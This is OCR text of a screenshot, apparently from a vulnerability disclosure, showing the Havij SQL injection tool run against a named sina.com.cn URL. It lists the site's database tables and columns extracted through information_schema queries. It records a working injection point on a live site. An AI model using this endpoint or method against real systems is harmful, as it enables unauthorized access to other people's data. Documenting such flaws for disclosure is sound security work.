 Havij
Target: http://eat.gd.sina.com.cn/food_search/content.php?id=705
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
d_name
author
authorip
checked
postcontent
posttime
food_img
food_upload
sp_t87
sp_t87_bak
sp_t87_keyword
keyid
d_id
keyword
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Count(column_name) of information_schema.columns where table_schema=0x7765625F666F6F645F6D6
Columns found: id,d_id,d_name,author,authorip,checked,postcontent,posttime
Count(column_name) of information_schema.columns where table_schema=0x7765625F666F6F645F6D6
Columns found: keyid,d_id,keyword
www.wooyun.org